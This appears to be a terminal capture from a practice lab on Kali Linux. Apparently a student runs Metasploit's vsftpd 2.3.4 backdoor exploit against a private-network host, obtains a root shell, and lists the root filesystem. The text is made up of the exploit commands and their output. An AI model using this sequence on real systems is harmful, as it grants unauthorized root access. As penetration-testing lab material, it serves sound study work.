 1 2 3 4 21:28
root@kali: /home/jbadarsh
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
Screenshot taken
View image
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload payload/cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.109.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.109.130:21 - USER: 331 Please specify the password.
[+] 192.168.109.130:21 - Backdoor service has been spawned, handling...
[+] 192.168.109.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
sysinfo[*] Command shell session 1 opened (192.168.109.131:38699 -> 192.168.109.130:6200) at 2023-03-30 21:25:41 +0530
sysinfo
sh: line 6: sysinfosysinfo: command not found
whoami
root
sysinfo
sh: line 8: sysinfo: command not found
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz